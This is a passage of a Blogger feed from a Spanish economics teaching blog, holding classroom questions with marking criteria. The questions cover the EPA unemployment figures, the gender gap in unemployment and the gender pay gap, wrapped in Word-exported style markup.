3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1845631446;\n\tmso-list-template-ids:-1588831462;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Las cifras del paro en España: ¿qué nos dicen de verdad?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEn octubre de 2025 se publica la\u0026nbsp;\u003Cb\u003EEncuesta de Población Activa (EPA)\u003C\/b\u003E\u0026nbsp;del tercer trimestre. En las noticias escuchas que:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- La\u0026nbsp;\u003Cb\u003Etasa de paro en España\u003C\/b\u003E\u0026nbsp;se sitúa en torno al\u0026nbsp;\u003Cb\u003E10,45 %\u003C\/b\u003E, con unos\u0026nbsp;\u003Cb\u003E2,6 millones de personas desempleadas\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Al mismo tiempo, el país alcanza un\u0026nbsp;\u003Cb\u003Erécord histórico de empleo\u003C\/b\u003E, con más de 22,3 millones de ocupados.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- El paro femenino es mayor que el masculino: alrededor de un\u0026nbsp;\u003Cb\u003E12,1 %\u003C\/b\u003E\u0026nbsp;frente a un\u0026nbsp;\u003Cb\u003E8,97 %\u003C\/b\u003E\u0026nbsp;en hombres.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Interpreta las cifras\u003Cbr \/\u003EExplica en 6–8 líneas qué significa que la tasa de paro sea del 10,45 %\u0026nbsp;\u003Cb\u003Ey a la vez\u003C\/b\u003E\u0026nbsp;tengamos récord de ocupación. ¿Por qué no es contradictorio?\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Diferencias por sexo\u003Cbr \/\u003EExplica por qué es importante fijarse en que el paro femenino es mayor (12,1 %) que el masculino (8,97 %). ¿Qué nos dice esto sobre la situación de las mujeres en el mercado de trabajo? Plantea al menos\u0026nbsp;\u003Cb\u003Edos posibles explicaciones\u0026nbsp;\u003C\/b\u003E(sectores, cuidados, tipos de contrato…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EInterpreta correctamente la coexistencia de récord de ocupación y una tasa de paro todavía elevada.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003EReconoce la brecha entre paro femenino y masculino y su significado en términos de igualdad en el mercado de trabajo.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003EUso correcto de conceptos (tasa de paro, ocupados, desempleados, población activa).\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/677086678252020053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/677086678252020053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-desempleo.html","title":"Preguntas competenciales \"el desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/lpEk4cN1e0E\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-3364404139506822683"},"published":{"$t":"2025-12-05T08:37:00.003+01:00"},"updated":{"$t":"2025-12-05T08:37:27.806+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"la brecha salarial\""},"content":{"type":"html","$t":"\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-noshow:yes;\n\tmso-style-priority:9;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-style-next:Normal;\n\tmargin-top:2.0pt;\n\tmargin-right:0cm;\n\tmargin-bottom:0cm;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan lines-together;\n\tpage-break-after:avoid;\n\tmso-outline-level:3;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri Light\",sans-serif;\n\tmso-ascii-font-family:\"Calibri Light\";\n\tmso-ascii-theme-font:major-latin;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-fareast-theme-font:major-fareast;\n\tmso-hansi-font-family:\"Calibri Light\";\n\tmso-hansi-theme-font:major-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:major-bidi;\n\tcolor:#1F3763;\n\tmso-themecolor:accent1;\n\tmso-themeshade:127;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;\n\tfont-weight:normal;}\np\n\t{mso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-noshow:yes;\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tfont-family:\"Calibri Light\",sans-serif;\n\tmso-ascii-font-family:\"Calibri Light\";\n\tmso-ascii-theme-font:major-latin;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-fareast-theme-font:major-fareast;\n\tmso-hansi-font-family:\"Calibri Light\";\n\tmso-hansi-theme-font:major-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:major-bidi;\n\tcolor:#1F3763;\n\tmso-themecolor:accent1;\n\tmso-themeshade:127;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:383065853;\n\tmso-list-template-ids:605475944;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1747874154;\n\tmso-list-template-ids:1547880252;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “¿De verdad existe la brecha salarial?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"531\" data-start=\"518\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEn tu clase de Economía estáis trabajando la brecha salarial. El profesor os enseña estos datos recientes:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"875\" data-start=\"643\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- En España, la brecha salarial se ha situado en torno al\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"952\" data-start=\"934\"\u003E15,7 % en 2023\u003C\/strong\u003E: las mujeres ganan de media unos 4.781 € menos al año que los hombres.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1211\" data-start=\"1066\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- En la Unión Europea, las mujeres cobran de media alrededor de un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1170\" data-start=\"1131\"\u003E12 % menos por hora que los hombres\u003C\/strong\u003E.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1278\" data-start=\"1213\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEsa misma tarde, en un grupo de WhatsApp, un compañero escribe:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1443\" data-start=\"1281\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E“Eso de la brecha salarial es mentira, si una mujer cobra menos será porque negocia peor o porque quiere trabajar menos horas. No es discriminación, es elección”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1550\" data-start=\"1445\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ELa profesora te pide que prepares una respuesta razonada, utilizando lo trabajado en clase y estos datos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1568\" data-start=\"1552\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp data-end=\"1796\" data-start=\"1570\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Definir la brecha salarial\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EExplica con tus palabras qué es la brecha salarial de género.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Interpretar los datos con los porcentajes anteriores:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1924\" data-start=\"1861\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explica qué significa que en España la brecha sea del 15,7 %.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2132\" data-start=\"1927\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explica qué significa que en la UE la brecha sea del 12 %.\u003Cbr data-end=\"1988\" data-start=\"1985\" \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EHazlo como si se lo contaras a alguien que no sabe nada de Economía, con ejemplos sencillos (por ejemplo, “por cada 100 € que gana un hombre…”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2242\" data-start=\"2134\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Responder al WhatsApp\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ERedacta un mensaje de 8–10 líneas para contestar al compañero del grupo, donde:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2318\" data-start=\"2245\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explique por qué no basta con decir “es elección” para negar la brecha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2432\" data-start=\"2321\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Menciones que puede haber\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2366\" data-start=\"2347\"\u003Emuchos factores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edetrás (tipo de trabajos, jornadas, cuidados, discriminación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2519\" data-start=\"2435\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Defiendas la idea de que es un tema que merece análisis y no un simple “es mentira”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2548\" data-start=\"2521\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2715\" data-start=\"2552\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EDefine correctamente la brecha salarial como diferencia media de salarios entre hombres y mujeres, expresada en porcentaje.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2862\" data-start=\"2718\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; 